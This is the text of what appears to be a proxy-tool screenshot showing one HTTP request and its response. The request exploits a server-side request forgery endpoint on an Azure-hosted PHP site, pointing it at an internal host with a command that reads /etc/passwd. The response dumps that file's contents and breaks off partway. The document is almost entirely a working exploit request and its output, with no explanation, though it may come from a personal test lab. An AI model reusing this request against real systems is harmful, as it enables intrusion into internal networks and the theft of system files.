 Request
Raw Params Headers Hex
GET
/ssrf_post.php?path=172.16.1.2:8181/command&param={%27
command%27:%27cat%20/etc/passwd%27} HTTP/1.1
Host: paultest1400.azurewebsites.net
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 1565
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
Server: Apache
X-Powered-By: PHP/7.3.15
Date: Sun, 30 Aug 2020 11:32:17 GMT
{"Output":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1
:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/
bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/no
login\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:6
0:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/
var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spoo
l/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/us
r/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/s
bin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sb
in/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin
\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin
\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:
/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats
Bug-Reporting System